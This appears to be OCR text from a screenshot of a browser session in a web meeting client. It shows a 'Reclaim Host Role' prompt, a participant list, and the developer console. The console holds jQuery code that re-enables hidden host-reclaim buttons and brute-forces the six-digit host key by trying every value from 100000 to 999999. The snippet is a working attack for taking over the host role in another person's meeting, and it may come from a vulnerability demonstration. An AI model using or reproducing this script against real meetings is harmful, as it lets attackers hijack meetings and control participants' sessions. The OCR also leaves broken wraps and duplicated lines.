 Search with Google or enter address
Tom Wyc
Reclaim Host Role
Enter your host key:
OK
Cancel
TW
Participants (3)
Search
A
Alice
me
TW
Tom Wyckhuys
Host
B
Bob
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
What's New
Run
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
1 $('#pbui_iframe').contents().find('.menu-bar').css('display',
'block');
2 $('#pbui_iframe').contents().find('button[data-
doi="MEETING:OPEN_MORE_MENU:MENU_FLOAT_BAR"]').click();
3 $('#pbui_iframe').contents().find('button[data-
doi="MEETING:RECLAIM_HOST:MENU_MORE"]').removeAttr('disabled').remov
eClass('disabled').click();
4
5 $('#pbui_iframe').contents().find(".input-
reclaim",this.view).focus();
6
7 i = 100000;
8 setTimeout(function (){
9 while (i < 999999){
10 $('#pbui_iframe').contents().find(".input-reclaim").val(i);
11 $('#pbui_iframe').contents().find('button.button-reclaim-
ok.blue').removeAttr('disabled').removeClass('disabled').click();
12 i++;
13 }
14 }, 100);
$('#pbui_iframe').contents().find('.menu-bar').css('display', 'block');
$('#pbui_iframe').contents().find('button[data-doi="MEETING:OPEN_MORE_MENU:MENU_FLOAT_BAR"]').click();
$('#pbui_iframe').contents().find('button[data-doi="MEETING:RECLAIM_HOST:MENU_MORE"]').removeAttr('disabled').removeClass('disabled').click();
$('#pbui_iframe').contents().find(".input-reclaim",this.view).focus(); …
9849